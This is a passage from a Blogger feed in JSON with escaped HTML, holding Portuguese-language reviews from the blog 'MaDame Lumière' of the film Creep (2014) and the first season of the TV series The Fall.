\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ECREEP\u003C\/b\u003E é bem distinto dos grandes clássicos \u003Ci\u003E\"Found Footage\"\u003C\/i\u003E\u0026nbsp;por ser pouco estilizado no horror tradicional. A sua execução abre uma lacuna que faz jus ao título: Ele é \u003Ci\u003E\"creepy\"\u003C\/i\u003E, bem esquisito e, assim, ele não precisa ser levado tão a sério.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENão menos, atiça a curiosidade pelo suspense. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÉ como uma filmagem que, certo dia, um diretor sem grana decidiu realizar com um amigo. É o tipo de projeto \u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003Eame-o ou odeie-o,\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Epois ele consegue ter ao mesmo tempo uma história tola e, também, trazer um frescor para o subgênero com uma história tragicômica que mescla sociopatia, solidão e aceitação.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMas o que o filme tem de bom? Duas virtudes valem ser mencionadas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFEMeAMWyeLywXbRlxegZdjbOQEDNhUG5xX7j0PA1o_gldgGKKKKNrnBV9qbNzvY4iRKBp77mcH4m8eiatasE3xRUHSmu2Ed-jZlvFGU_ujlBGxGATiJej-W6Eb2Rd5yNGBfzcwi_kQllg\/s1600\/patrick-brice-creep.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFEMeAMWyeLywXbRlxegZdjbOQEDNhUG5xX7j0PA1o_gldgGKKKKNrnBV9qbNzvY4iRKBp77mcH4m8eiatasE3xRUHSmu2Ed-jZlvFGU_ujlBGxGATiJej-W6Eb2Rd5yNGBfzcwi_kQllg\/s400\/patrick-brice-creep.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EPatrick Brice: Com câmera na mão e em cena\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA primeira é a sua capacidade \u0026nbsp;de mostrar o quão bizarro um vilão pode ser e o quão condescendente uma vítima também, com destaque para a atuação cômica de \u003Cb\u003EMark Duplass\u003C\/b\u003E. A relação entre Aaron e Josef têm uma natureza estranha e um aceita o outro, por mais bizarra que seja a intenção do longa. Pouco a pouco, essa interação contribui com o suspense e dá vontade de saber como todas as bobagens vão acabar. Embora haja uma tolerância de Aaron ao seu sociopata cliente, mais pautada na necessidade da grana e na impotência e\/ou insegurança de lidar com uma pessoa assustadora, Josef é um risco à qualquer pessoa por ter um perfil psicológico com severo desiquilíbrio, de difícil convivência social. É um ser isolado, solitário, que pode contar verdades ou mentiras, sumir do mapa ou ser obsessivo e \u003Ci\u003Estalker, \u0026nbsp;\u003C\/i\u003Edizer que ama ou odeia.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEsse uso de máscaras na interação dos dois é interessante pois existe um lado oculto nesse contexto. Não é possível visualizar claramente o que cada um é e sente. A constante sensação de estranhamento é permanente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0WcGiLPX966jISkgWf4WRSjo05E32wk3BCuzbQDOhoBEqpC08Q1br-NeYnCo9Gn23o1XLlg6BKshkdfY7K_oiMzIzonGBY7Cyw4OQUAnS2YHgtAychBKiJAXw5K5h51fPp2tHXky4GCBc\/s1600\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0WcGiLPX966jISkgWf4WRSjo05E32wk3BCuzbQDOhoBEqpC08Q1br-NeYnCo9Gn23o1XLlg6BKshkdfY7K_oiMzIzonGBY7Cyw4OQUAnS2YHgtAychBKiJAXw5K5h51fPp2tHXky4GCBc\/s400\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESeu segundo aspecto positivo \u0026nbsp;é \u0026nbsp;o empreendedorismo do diretor e a sinérgica colaboração entre ele e Mark ao realizar um \u003Ci\u003E\"Found Footage\" \u003C\/i\u003Eapenas com 2 personagens,\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Ecom pouquíssimos recursos financeiros e uma boa dose de instinto. É uma filmagem muito caseira e minimalista que ainda consegue ter um frescor em um subgênero que já não tem sido muito utilizado e tem aparecido eventualmente em cortes pontuais no processo de decupagem. Não são todos os diretores e nem atores que conseguem criar essa atmosfera \u003Ci\u003E\"creepy\", \u003C\/i\u003Esendo assim, a dupla funcionou bem e tem potencial para melhores trabalhos. Patrick Brice já tinha experiência em documentários e filmes independentes, o que vem a somar ao projeto.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkQ15cyUq_ImHh8CQVMKBJeokoqVldSwKd7PJhnP7FU_1pn-hlIWdkfqDa4qHUvU72S509MdvsntLbCI9LFEP1tmnP9tm8D8lPrP7HRr7ZE6CGtZhEPgVSeBgvu4gU2rpZ1znTyYRO6xw\/s1600\/patrick-brice-creep+2+-+madame+lumiere+cinema.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkQ15cyUq_ImHh8CQVMKBJeokoqVldSwKd7PJhnP7FU_1pn-hlIWdkfqDa4qHUvU72S509MdvsntLbCI9LFEP1tmnP9tm8D8lPrP7HRr7ZE6CGtZhEPgVSeBgvu4gU2rpZ1znTyYRO6xw\/s400\/patrick-brice-creep+2+-+madame+lumiere+cinema.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO que interessa aqui, sob a perspectiva da direção, é que ele realiza um \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Point_of_view_shot\"\u003EPVC\u003C\/a\u003E film (ponto de vista da câmera) com muita liberdade e variedade, usa e abusa de diversos posicionamentos de câmera com diferentes pontos de vista: \u0026nbsp;filma a si mesmo, filma apenas Mark, coloca a câmera para filmar um espaço vazio ou para filmar ele e Mark juntos etc. Com isso, a todo o momento o espectador é chamado para participar ativamente da história como uma real testemunha dessa relação.\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;O longa c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eomeça com um bom ritmo e com momentos hilariantes, depois fica mais sinistro, melancólico, tenso. \u0026nbsp;O diretor reverencia o gênero em algumas cenas com planos que trazem elementos como a figura do\u0026nbsp;lobisomem,\u0026nbsp;do psicopata em uma\u0026nbsp;floresta, \u0026nbsp;do machado, da máscara etc. No geral, o filme não perde o seu \u003C\/span\u003E\u003Ci style=\"font-family: Verdana, sans-serif;\"\u003Ebackground\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cômico até o clímax, por isso, é mais fácil rir com tanta bizarrice do que ficar com medo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu2oWISVVFS4Iy_P1H2UVPr-BCodb7BILc0kvAEHmYA5DPpalfWf1y5hSDwAusGDyzJeqnxMxd639HB4pOoc5UblG9eZr5D6T6N9KwSOBb1tKUzG-xcudUnWc6NIDQp2tp7Yris2S_63lS\/s1600\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"40\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu2oWISVVFS4Iy_P1H2UVPr-BCodb7BILc0kvAEHmYA5DPpalfWf1y5hSDwAusGDyzJeqnxMxd639HB4pOoc5UblG9eZr5D6T6N9KwSOBb1tKUzG-xcudUnWc6NIDQp2tp7Yris2S_63lS\/s400\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFicha técnica do filme \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt2428170\/\"\u003ECREEP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7009458488508984967\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/08\/creep-2014-de-patrick-brice.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7009458488508984967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7009458488508984967"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/08\/creep-2014-de-patrick-brice.html","title":"CREEP (2014), de Patrick Brice "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBEjThCpu4_M1MfDsp080hDF6gvfcnKgoEpsK441_ucE6kvFmMhKs8Fxbfq3cm0fZ_5PlNo47tBAkkZSXWmV7pTydlu7lNeBPsIYg58K8BWuqriwkhyphenhyphenuClbY2sA8z2nT8xaTedN8xLzrV\/s72-c\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-767070870117886756"},"published":{"$t":"2015-03-09T19:41:00.003-03:00"},"updated":{"$t":"2015-03-09T19:41:30.122-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"audiovisual TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gillian Anderson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jamie Dornan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado The Fall - 1ª temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seriados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"séries de TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"MaDame Series Opina: The Fall - 1ª Temporada "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #993300; font-family: Verdana, sans-serif; font-weight: bold;\"\u003EMaDame Series Opina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO momento fora de série\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Esobre Seriados de TV\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Epor\u0026nbsp;\u003Cspan style=\"color: #990000; font-weight: bold;\"\u003EMaDame Lumière\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83wCEHw1iBsDzYIAwoMzyZx0z8Igb5pVB_XCp8g9kQkdyj-DLAIrd64vFdzdjd3Mj5ZAnhvmn-fGmcG5Te0_0EZLADjH0_iQOmjI11h5LmjmNB3VHTUMVGWWYH8Ioh21C0Sdfm3WQLkWp\/s1600\/The+fall+-+1st+season.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83wCEHw1iBsDzYIAwoMzyZx0z8Igb5pVB_XCp8g9kQkdyj-DLAIrd64vFdzdjd3Mj5ZAnhvmn-fGmcG5Te0_0EZLADjH0_iQOmjI11h5LmjmNB3VHTUMVGWWYH8Ioh21C0Sdfm3WQLkWp\/s1600\/The+fall+-+1st+season.png\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-weight: bold;\"\u003ESobre\u0026nbsp;The Fall\u0026nbsp;- 1ª Temporada\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #444444;\"\u003E\u003Cstrong\u003EThe Fall\u003C\/strong\u003E é uma série de TV Britânica do gênero suspense,\u0026nbsp;lançada em 2013 e veiculada pela BBC 2. Baseada em uma história de \u003Cem\u003Eserial killer \u003C\/em\u003Eem Belfast, a série tem como protagonistas a experiente\u0026nbsp;\u003Cstrong\u003EGillian Anderson\u003C\/strong\u003E (de\u003Cem\u003E Arquivo X\u003C\/em\u003E) que interpreta a diretora de investigação Stella Gibson.\u0026nbsp; \u003Cstrong\u003EJamie Dornan\u003C\/strong\u003E (de 50 tons de cinza) é Paul Spector, pai de família e assassino em série de mulheres jovens e bonitas. Nesse thriller psicológico, o roteiro se desenvolve em um jogo investigativo de \u003Cem\u003E\"gata e rato\",\u003C\/em\u003E totalizando 5 episódios na primeira temporada.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-weight: bold;\"\u003EOpinião Geral\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E:\u003C\/span\u003E\u0026nbsp; \u003Cspan style=\"color: #444444;\"\u003EA série tem\u0026nbsp;4\u0026nbsp;pilares na narrativa que juntos a tornam um interessante entretenimento e resumem\u0026nbsp;os seus principais atrativos de\u0026nbsp;\u003Cem\u003EO que, quem, onde e como\u003C\/em\u003E: o primeiro é o foco em retratar a violência contra a mulher, um tema atual e necessário para análise, reflexão\u0026nbsp;e discussão. O segundo aspecto\u0026nbsp;são as personagens principais. De um lado, o \u003Cem\u003Eserial killer \u003C\/em\u003Ede\u0026nbsp;Paul Spector, um homem educado, charmoso,\u0026nbsp;pai de família com esposa e dois filhos, logo ele se aproxima da figura de pessoas violentas que aparentemente parecem inofensivas mas são perigosas. Do outro lado, Stella Gibson é\u0026nbsp;uma mulher detetive brilhante\u0026nbsp;\u003Cem\u003Eexpert\u003C\/em\u003E na área, de espírito livre,\u0026nbsp;dona de si e de vida pessoal misteriosa. Essas personagens se complementam pois ambos criam uma atmosfera de\u0026nbsp;tensão e atração entre eles durante a investigação.\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: Verdana, sans-serif;\"\u003EO terceiro pilar está voltado ao local da história, que ocorre em Belfast na Irlanda do Norte, região que\u0026nbsp; tem histórico de violência urbana e confrontos étnicos, políticos e religiosos e nos mostra personagens complementares hostis e\/ou perigosos. O quarto aspecto é o roteiro enfocado em minucioso e lento processo investigativo.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: Verdana;\"\u003EApesar da série ter 5 episódios na primeira temporada\u0026nbsp;que, junto com\u0026nbsp;os 6 episódios da segunda\u0026nbsp;poderiam formar uma única e mais ágil\u0026nbsp;\u003Cem\u003Eseason, \u003C\/em\u003Eo que deve ser observado\u0026nbsp;no lançamento da série?\u0026nbsp;Analisar como o\u0026nbsp;roteiro é desenvolvido em uma série britânica, ou seja,\u0026nbsp;como é Belfast, como as personagens são retratadas, qual é o padrão seguido pelo assassino, como é o comportamento institucional da política etc.\u0026nbsp; Isso propicia um outro olhar crítico com relação a esse produto audiovisual\u0026nbsp;em comparação às famosas séries americanas. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: Verdana;\"\u003EÉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana;\"\u003E possível evidenciar que aqui são lançadas as bases que serão importantes na segunda temporada. Stella Gibson é uma \u003Cem\u003Eoutsider\u003C\/em\u003E que vem da Inglaterra para a Irlanda, age\u0026nbsp;com autoridade\u0026nbsp;e autoconfiança\u0026nbsp;e é a líder da investigação em uma instituição muito masculina. Embora seja policial, Stella Gibson não tem perfil metódico e parece analisar a \u003Cem\u003EBig Pictu\u003C\/em\u003Ere, inclusive\u0026nbsp;a da vida do assassino e seu provável padrão de ação.\u0026nbsp;Paul Spektor tem seus métodos de disciplina e preparo para invadir as casas de suas vítimas, por outro lado ele\u0026nbsp;é um pai amoroso\u0026nbsp;para a filha pequena e trabalha com aconselhamento, o que é uma grande ironia. Todas essas nuances comportamentais enriquecem a primeira temporada e preparam o público para as emoções da segunda temporada.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000; font-style: italic; font-weight: bold;\"\u003EPrós\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Ci\u003E:\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444;\"\u003EA experiência de Gillian Anderson que está acostumada a séries de suspense e tem uma beleza e maturidade fascinantes em cena. Ela está bem à vontade nesse papel e naturalmente flerta com a câmera. Outro pró é observar o perfil psicológico de Paul Spektor que, por trás de sua\u0026nbsp;atenciosa figura paterna, oculta um assassino. Jamie Dornan faz um papel bem mais maduro do que no tosco filme\u0026nbsp;50 tons de cinza, um dos seus fiascos.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #990000;\"\u003EContra(s):\u003C\/span\u003E\u003C\/strong\u003E \u003Cspan style=\"color: #444444;\"\u003EA série exige paciência com relação ao seu roteiro\u0026nbsp; moroso. Cada episódio se estende\u0026nbsp;para criar tensão e mistério pois o foco dessa narrativa é investir bastante tempo\u0026nbsp;no processo investigativo.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-style: italic; font-weight: bold;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-style: italic; font-weight: bold;\"\u003ECena(s) imperdível(is)\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: Verdana, sans-serif;\"\u003ECena de sexo com boa química\u0026nbsp;entre Stella Gibson e policial James Olson (\u003Cstrong\u003EBenPeel\u003C\/strong\u003E) ,\u0026nbsp;assassinato\u0026nbsp;\u0026nbsp;de\u0026nbsp;vítima e o\u0026nbsp;metódico\u0026nbsp;e ritualístico estilo de matar de Paul Spektor (Episódio 2),\u0026nbsp;depoimento de \u003Cem\u003Eex-affair\u003C\/em\u003E do serial killer e\u0026nbsp; bruto ataque do \u003Cem\u003Eserial killer\u003C\/em\u003E\u0026nbsp;à próxima vítima (Episódio 4).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; font-style: italic; font-weight: bold;\"\u003EPor que você deve assistí-la?\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #444444;\"\u003E Gillian Anderson, Jamie Dornan e um processo investigativo detalhado.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000; 